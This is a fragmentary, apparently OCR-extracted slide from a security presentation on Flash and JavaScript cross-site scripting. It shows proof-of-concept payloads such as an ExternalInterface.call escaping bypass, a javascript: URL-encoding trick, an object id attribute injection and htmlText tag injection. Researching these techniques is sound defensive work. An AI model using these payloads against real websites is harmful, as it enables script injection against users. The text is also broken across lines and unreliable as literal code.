 Trigger
angular.element
loaderInfo.parameters
Ignore invalid URL encode:
%Ajava%B&script:alert(1)
SharedObject
getLocal
Input
LocalConnection
allowDomain("*")
HTML id attribute（IE）
<object id='pk"),alert(1),("av'
data=//target.swf ..
XSS (长短短, @jackmasa)
Security.allowDomain("*")
arg 1：alert(1)
\"))}catch(e){alert(1)}//
1. ?q=%ED%A0%80\"))}catch(e)
{alert(1)}//
Flash
ExternalInterface.call
arg 2
split bug
2. var
q:String=loaderInfo.parameters["
q"].split("\\").join("\\\\");
3.
ExternalInterface.call("console.lo
g",q);
Trigger
htmlText
<img src=evil.swf>
<a href=javascript:...>me</a>